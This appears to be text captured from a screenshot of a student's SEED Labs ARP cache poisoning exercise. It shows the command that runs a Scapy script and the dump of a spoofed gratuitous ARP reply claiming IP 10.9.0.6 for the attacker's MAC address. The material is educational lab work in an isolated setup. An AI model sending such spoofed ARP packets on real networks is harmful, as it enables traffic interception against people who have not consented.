 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
     hwdst     = ff:ff:ff:ff:ff:ff
     pdst      = 10.9.0.6

.
Sent 1 packets.
root@seed-attacker:PES2UG20CS390:Name:VishwasM$:/volumes# python3 task1C.py
###[ Ethernet ]###
  dst       = ff:ff:ff:ff:ff:ff
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = is-at
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.6
     hwdst     = ff:ff:ff:ff:ff:ff
     pdst      = 10.9.0.6

.
Sent 1 packets.
root@seed-attacker:PES2UG20CS390:Name:VishwasM$:/volumes#